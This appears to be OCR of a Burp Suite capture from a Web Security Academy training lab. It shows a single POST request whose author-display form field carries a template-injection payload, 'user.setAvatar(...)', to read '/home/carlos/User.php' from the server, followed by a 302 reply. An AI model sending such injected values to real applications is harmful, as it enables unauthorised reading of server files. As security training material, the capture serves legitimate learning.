 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a3300800426150183e701bc002a00f2.web-security-academy.net
3 Cookie: session=mpQZ5EB49VIaDfNFMSi7CRRb7pfQE498
4 Content-Length: 114
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a3300800426150183e701bc002a00f2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a3300800426150183e701bc002a00f2.web-security-academy.net/my-account?
id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 blog-post-author-display=user.setAvatar('/home/carlos/User.php','image/jpg')&
csrf=dKbpyG4xp6KeDul9VjExh8FvF7S6csGA
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6